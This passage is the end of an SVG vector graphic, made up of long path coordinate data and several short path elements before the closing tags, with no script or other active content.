-23 -33 -31 -33 -9 0 -21 -5 -28 -12 -15 -15 -16 -14 -35 56 l-16 59 37 33 c22 20 43 31 52 27 8 -3 26 -7 40 -7z m351 -58 c0 -2 11 -73 23 -158 l22 -155 -26 -6 c-15 -3 -32 -9 -38 -13 -17 -11 -15 20 4 49 16 25 12 60 -9 68 -7 3 -28 -3 -47 -12 -33 -15 -35 -20 -37 -66 -1 -28 -6 -75 -11 -105 l-10 -55 -1 70 c0 39 2 128 6 198 l6 128 41 29 c34 23 73 38 77 28z m-927 -218 c27 -28 63 -54 79 -58 34 -9 35 -12 153 -302 l63 -155 -22 -15 c-12 -8 -39 -31 -61 -52 -21 -21 -40 -38 -42 -38 -2 0 -4 15 -4 33 0 20 13 53 35 87 36 56 44 97 23 118 -21 21 -57 13 -97 -23 -22 -20 -42 -32 -45 -27 -3 5 8 37 24 71 34 71 37 102 14 125 -22 23 -74 20 -101 -5 -20 -20 -23 -20 -29 -6 -4 11 5 30 25 52 35 40 40 78 15 114 -17 23 -52 26 -95 7 -11 -5 -18 -1 -21 12 -7 24 25 148 32 127 3 -9 27 -38 54 -65z m3204 56 c3 -4 -28 -38 -68 -77 -74 -69 -177 -131 -300 -179 -68 -27 -280 -80 -319 -80 l-30 0 34 51 c31 46 41 71 59 149 9 44 154 119 269 140 56 10 344 7 355 -4z m-2517 -148 l32 -33 3 -170 c1 -93 5 -199 9 -235 l7 -65 -30 0 -30 0 -62 220 c-35 121 -65 228 -68 238 -3 12 2 17 16 17 19 0 28 6 60 45 18 22 27 19 63 -17z m318 -298 c84 -811 122 -1379 120 -1815 l-1 -230 -14 120 c-53 470 -74 597 -169 1010 -60 260 -104 489 -120 628 -7 54 -6 58 20 79 33 26 64 91 65 135 0 46 -26 58 -74 34 l-36 -19 0 52 c0 45 4 56 30 81 30 29 40 28 75 -11 30 -33 85 -13 85 31 0 26 -8 34 -42 40 -39 8 -39 21 -1 42 21 11 39 19 40 19 1 -1 11 -89 22 -196z m-2448 109 c19 -36 14 -129 -9 -181 -15 -35 -30 -52 -61 -67 -40 -21 -40 -21 -46 -1 -9 29 -40 42 -80 34 l-35 -6 16 38 c17 42 34 65 34 47 0 -30 34 -18 90 30 60 52 74 82 44 94 -15 6 -15 8 2 20 24 18 31 17 45 -8z m3863 -224 c59 -19 119 -41 133 -50 l26 -17 -102 -53 c-56 -30 -132 -75 -169 -101 -98 -69 -219 -195 -291 -304 -35 -52 -61 -88 -58 -80 36 101 269 669 284 693 3 5 20 -5 38 -23 24 -23 61 -40 139 -65z m348 -302 c2 -19 12 -32 32 -41 26 -13 27 -15 12 -31 -16 -15 -18 -15 -27 2 -6 9 -16 17 -23 17 -8 0 -16 9 -19 20 -6 24 -28 25 -67 5 -32 -16 -38 -33 -18 -53 8 -8 5 -14 -14 -21 -34 -13 -43 -28 -27 -47 9 -11 23 -14 43 -10 l31 6 -25 -15 c-33 -19 -129 -20 -136 -1 -8 21 31 91 74 134 38 38 84 59 134 61 22 1 27 -4 30 -26z m-2307 -168 c72 -185 189 -508 228 -630 45 -141 249 -973 277 -1130 28 -158 39 -360 41 -818 3 -321 1 -380 -12 -387 -19 -13 -25 18 -33 192 -11 227 -35 500 -56 652 -49 345 -151 823 -251 1168 l-52 178 27 61 c32 70 29 105 -10 115 -14 4 -36 2 -49 -4 -21 -10 -25 -8 -34 19 -8 24 -6 45 15 110 27 85 25 112 -8 130 -16 9 -26 7 -49 -10 -35 -26 -36 -26 -43 4 -4 17 3 41 24 78 35 62 38 109 10 137 -25 25 -30 25 -74 -5 -34 -23 -36 -23 -36 -5 0 11 14 44 30 73 34 60 38 102 13 129 -21 24 -44 23 -77 -3 -37 -29 -33 -7 11 67 l38 62 12 -31 c6 -18 33 -86 58 -152z m1884 96 c6 -26 20 -60 30 -76 l17 -30 -64 -37 c-97 -57 -174 -122 -316 -268 l-129 -132 68 128 c119 226 172 303 278 405 80 79 98 80 116 10z m-969 -23 c0 -41 26 -59 128 -93 47 -15 53 -20 48 -39 -4 -11 -9 -33 -12 -48 -7 -31 -15 -34 -45 -17 -30 16 -96 13 -124 -5 -40 -26 -34 -69 15 -105 21 -15 53 -34 70 -41 29 -12 31 -16 25 -49 -9 -49 -16 -54 -53 -35 -50 25 -102 2 -102 -46 0 -31 21 -53 73 -75 40 -16 40 -17 31 -63 -6 -27 -9 -29 -34 -22 -35 10 -69 -6 -90 -43 -19 -34 -8 -55 46 -82 l39 -20 -9 -52 c-8 -50 -10 -52 -36 -46 -86 17 -107 -102 -24 -139 19 -9 24 -19 24 -48 0 -71 -10 -100 -36 -100 -12 0 -30 -7 -38 -16 -26 -25 -19 -61 21 -104 l36 -41 -8 -367 c-4 -202 -10 -446 -14 -542 l-6 -175 -7 165 c-6 163 -18 378 -38 740 -33 568 -38 966 -15 1110 23 137 86 389 102 406 21 20 33 17 33 -8z m2203 -18 c40 -32 42 -63 7 -102 -17 -18 -45 -55 -62 -81 -17 -26 -33 -46 -35 -43 -5 5 15 159 28 209 11 42 25 46 62 17z m-153 -119 c-7 -45 -10 -108 -8 -141 4 -54 2 -60 -20 -72 -13 -7 -43 -33 -65 -58 l-40 -45 6 60 c8 71 42 206 64 249 21 41 64 99 70 93 2 -3 -1 -42 -7 -86z m-3178 37 c3 -7 -13 -20 -34 -30 -63 -28 -76 -99 -24 -133 20 -14 27 -14 65 0 48 17 56 15 64 -15 4 -15 0 -20 -14 -20 -30 0 -69 -45 -69 -79 0 -39 35 -63 87 -61 56 3 60 2 66 -17 2 -10 8 -25 11 -34 5 -10 -1 -19 -18 -27 -88 -40 -54 -142 48 -142 29 0 34 -4 44 -39 16 -50 16 -48 -17 -59 -41 -14 -65 -53 -56 -92 9 -43 45 -64 98 -58 l43 5 38 -129 c60 -201 112 -420 171 -713 47 -232 105 -587 105 -635 0 -8 -45 161 -99 375 -61 240 -116 434 -144 505 -49 128 -161 384 -181 415 -7 11 -43 114 -80 228 -59 183 -149 439 -229 648 l-25 66 61 26 c71 30 84 32 89 15z m3567 -159 c66 -98 66 -158 4 -217 l-36 -34 -13 25 c-16 29 -63 49 -86 36 -9 -5 -30 -6 -47 -3 -24 5 -35 15 -47 43 -8 20 -24 46 -36 58 l-20 21 27 50 c15 27 47 72 71 100 l45 51 49 -35 c27 -19 67 -62 89 -95z m-4920 95 c3 -3 -1 -10 -7 -16 -19 -19 -14 -37 17 -52 24 -13 31 -13 48 -1 19 13 22 12 37 -10 15 -22 14 -28 -6 -82 -12 -32 -22 -59 -23 -61 -1 -1 -35 17 -75 40 l-72 42 6 52 c9 82 22 107 49 98 12 -3 24 -8 26 -10z m3521 -27 c0 -25 9 -42 36 -68 33 -31 64 -83 64 -109 0 -5 -8 -10 -18 -10 -10 0 -28 -7 -40 -16 -12 -8 -26 -13 -31 -10 -5 3 -35 -3 -67 -14 -60 -19 -94 -48 -94 -79 0 -12 -18 -22 -67 -35 -38 -10 -74 -20 -80 -23 -9 -3 -13 6 -13 30 0 46 -22 64 -57 48 -14 -6 -27 -10 -30 -8 -9 10 229 225 302 273 44 29 83 53 88 54 4 0 7 -15 7 -33z m-2429 -24 c76 -79 115 -138 143 -219 15 -42 26 -77 24 -78 -2 -1 -15 -10 -30 -19 -16 -10 -28 -26 -28 -36 0 -10 -7 -21 -15 -25 -24 -9 -18 31 10 68 29 38 33 91 8 118 -41 46 -143 -1 -143 -67 0 -18 9 -44 21 -59 11 -14 19 -31 17 -38 -5 -15 -43 40 -52 75 -9 39 -47 55 -81 33 -14 -10 -29 -26 -33 -37 -6 -16 -12 -11 -34 35 l-27 54 39 73 c24 47 49 80 67 89 15 9 35 30 43 48 8 17 17 32 20 32 3 0 26 -21 51 -47z m-819 13 c3 -16 1 -23 -7 -20 -23 9 -33 -23 -36 -116 -3 -103 3 -124 31 -117 17 4 17 2 3 -47 -23 -80 -50 -130 -84 -155 -17 -13 -33 -21 -36 -18 -2 3 -10 37 -16 76 -14 92 1 189 41 274 26 55 86 147 96 147 2 0 6 -11 8 -24z m-375 -177 c15 -5 56 -28 91 -51 l62 -40 0 -67 c0 -36 6 -92 14 -123 l13 -57 -106 3 -106 3 -65 64 c-53 52 -70 77 -91 134 -15 39 -30 85 -34 103 -6 27 -4 32 12 32 14 0 19 -7 19 -22 -1 -19 8 -25 59 -39 33 -10 74 -23 92 -30 26 -10 34 -10 47 0 9 8 16 17 16 22 0 16 -43 48 -84 63 l-41 14 37 1 c20 1 49 -4 65 -10z m4714 -47 c11 2 13 -17 11 -102 l-4 -105 42 -80 c74 -141 90 -175 90 -183 0 -5 -13 -18 -30 -30 -41 -31 -63 -23 -161 56 -108 87 -142 141 -147 233 -5 76 5 95 96 191 42 44 46 46 67 32 13 -8 29 -13 36 -12z m-3791 -35 c0 -2 24 -58 54 -125 l54 -122 -31 0 c-28 0 -37 8 -71 60 -21 34 -36 63 -33 66 3 3 1 18 -4 34 -11 29 -59 57 -78 45 -6 -3 -11 0 -11 8 0 8 17 18 43 24 45 11 77 15 77 10z m4208 -92 c16 -14 44 -53 62 -88 41 -79 37 -99 -34 -171 -55 -55 -86 -68 -191 -79 -40 -4 -41 -4 -53 34 -15 50 -15 59 2 59 7 0 19 7 26 15 7 8 23 15 35 15 34 0 75 37 75 68 0 14 5 40 12 58 9 27 9 38 -2 58 -10 21 -11 28 0 41 18 21 34 19 68 -10z m-5338 -89 c8 -12 32 -37 54 -58 l40 -36 -67 -33 -67 -33 -30 29 c-20 19 -27 32 -20 39 17 17 11 44 -16 65 -15 11 -30 18 -34 16 -5 -3 -11 -1 -15 4 -8 14 84 40 115 33 14 -3 32 -15 40 -26z m3345 -107 c4 -12 25 -49 46 -82 l39 -60 -23 -31 c-32 -40 -39 -41 -59 -7 -35 62 -123 87 -167 47 -44 -40 -18 -98 67 -146 23 -13 42 -28 42 -34 0 -6 -15 -36 -33 -68 l-32 -56 -38 34 c-24 23 -47 34 -66 34 -30 0 -61 -22 -61 -42 0 -6 -3 -9 -6 -6 -3 3 14 66 37 139 34 110 48 141 78 172 39 42 148 127 161 127 5 0 12 -10 15 -21z m-1639 -156 c25 -82 51 -151 56 -154 12 -8 95 -279 153 -504 63 -242 95 -400 98 -477 l3 -67 -64 122 c-35 67 -76 151 -91 187 l-27 65 24 35 c20 30 23 44 20 97 -6 100 -58 134 -103 67 l-21 -31 -31 58 -30 59 23 47 c32 62 34 180 5 207 -25 23 -33 17 -66 -46 -15 -29 -30 -57 -34 -61 -4 -4 -53 84 -109 195 l-101 204 17 59 c17 56 20 60 57 67 29 6 42 5 55 -7 23 -21 63 -19 91 5 13 10 25 19 26 20 1 0 23 -66 49 -147z m-1356 109 c0 -20 -103 -96 -154 -116 -19 -6 -19 -6 -3 12 43 47 6 76 -57 44 -22 -12 -63 -24 -91 -28 -59 -7 -85 -19 -85 -39 0 -8 -8 -15 -17 -15 -13 1 -5 13 27 41 49 44 102 75 165 95 44 14 215 19 215 6z m5178 -171 c40 -28 41 -54 2 -112 -60 -92 -232 -148 -322 -105 -40 19 -96 70 -144 132 l-32 40 42 22 c22 12 59 22 81 23 22 0 72 6 110 14 105 21 224 14 263 -14z m-2468 -239 c0 -9 23 -37 50 -63 l50 -47 -25 -58 c-24 -54 -26 -56 -43 -40 -27 23 -69 20 -97 -9 -14 -13 -25 -22 -25 -19 0 25 75 262 81 258 5 -3 9 -13 9 -22z m-40 -336 l32 -26 -17 -49 c-14 -43 -18 -48 -41 -43 -33 6 -74 -32 -74 -69 0 -15 11 -41 25 -57 l25 -30 -20 -78 c-12 -44 -48 -236 -81 -429 -33 -192 -61 -357 -63 -365 -8 -33 -5 104 4 255 19 293 58 558 127 859 26 115 28 118 40 89 6 -17 26 -42 43 -57z m-1045 -3 c45 -132 283 -1118 272 -1129 -2 -2 -23 52 -47 119 -24 67 -54 146 -67 176 -13 29 -23 68 -23 87 0 18 -7 62 -15 98 -8 35 -12 71 -9 79 6 17 -35 249 -45 257 -4 3 -15 43 -25 90 -10 47 -26 110 -36 140 -21 62 -35 130 -27 130 3 0 13 -21 22 -47z m524 -473 c11 -185 41 -909 41 -977 0 -28 -4 -33 -24 -33 l-24 0 -6 608 c-3 334 -8 641 -10 682 l-5 75 9 -80 c4 -44 13 -168 19 -275z m145 -627 c5 -336 4 -383 -9 -383 -13 0 -15 62 -14 493 2 558 13 503 23 -110z m-101 -935 c-3 -274 -23 -760 -37 -913 l-12 -130 -8 120 c-5 66 -6 340 -2 610 7 502 7 504 46 505 13 0 15 -27 13 -192z"></path><path d="M934 9045 c-29 -21 -9 -41 68 -68 40 -14 88 -31 105 -38 28 -11 35 -11 48 2 14 14 14 18 -4 41 -39 48 -181 90 -217 63z"></path><path d="M5885 6540 c-78 -42 -110 -64 -110 -77 0 -32 65 -20 172 33 85 42 98 52 98 74 0 41 -40 34 -160 -30z"></path><path d="M3531 3155 c55 -232 69 -460 74 -1185 4 -597 13 -1061 21 -1069 2 -3 10 1 17 8 25 25 18 1552 -9 1800 -5 43 -3 52 8 45 10 -6 11 -5 2 7 -7 8 -17 64 -24 124 -16 154 -38 265 -59 295 -10 14 -16 31 -14 38 3 7 -4 12 -15 12 -19 0 -19 -1 -1 -75z"></path><path d="M3784 2618 c39 -423 49 -600 42 -788 -5 -161 -45 -531 -66 -625 -23 -100 1 -115 31 -20 10 33 27 107 36 165 l18 105 5 -195 c5 -182 6 -195 24 -195 18 0 19 17 18 495 0 580 -15 956 -40 1013 -9 20 -19 37 -23 37 -4 0 -14 18 -23 40 -9 22 -19 40 -22 40 -4 0 -4 -33 0 -72z"></path></g></svg>